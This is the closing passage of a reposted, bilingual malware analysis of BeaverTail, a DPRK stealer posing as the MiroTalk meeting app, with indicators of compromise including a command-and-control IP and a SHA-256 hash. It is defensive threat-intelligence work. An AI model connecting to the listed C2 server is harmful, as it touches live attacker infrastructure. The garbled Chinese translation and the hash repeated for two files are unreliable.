
LuLu 拦截恶意软件的授权网络通信
…hooray for free, open-source security tools! 😇
…免费开源安全工具万岁!😇
And if you’re looking for some IoCs here are a few:
如果您正在寻找一些 IoC,这里有一些:
- MiroTalk.dmg SHA-256:
0F5F0A3AC843DF675168F82021C24180EA22F764F87F82F9F77FE8F0BA0B7132
MiroTalk.dmg SHA-256:0F5F0A3AC843DF675168F82021C24180EA22F764F87F82F9F77FE8F0BA0B7132 - Jami: SHA-256
0F5F0A3AC843DF675168F82021C24180EA22F764F87F82F9F77FE8F0BA0B7132杰米:SHA-2560F5F0A3AC843DF675168F82021C24180EA22F764F87F82F9F77FE8F0BA0B7132 - Command & Control Server:
95.164.17.24
命令和控制服务器:95.164.17.24
Conclusion 结论
Today, we analyzed what turned out to be a new (now native) variant of the DPRK malware known as BeaverTail.
今天,我们分析 DPRK 了被称为 BeaverTail .
Masquerading as MiroTalk, this variant, (like the other non-native variants) steals information from victims machines as well as download and executes additional Python-based payloads such as InvisibleFerret.
伪装成 MiroTalk ,这个变体(像其他非本地变体一样)从受害者的机器中窃取信息,并下载和执行其他基于 Python 的有效负载,例如 InvisibleFerret .
Thank you for reading, stay safe out there, and yes, go ahead an use this as yet another reason why most meetings should instead be emails!
感谢您的阅读,请保持安全,是的,请继续将其用作大多数会议应该改为电子邮件的另一个原因!
原文始发于 Patrick Wardle:A DPRK stealer, dubbed BeaverTail, targets users via a trojanized meeting app
转载请注明:A DPRK stealer, dubbed BeaverTail, targets users via a trojanized meeting app | CTF导航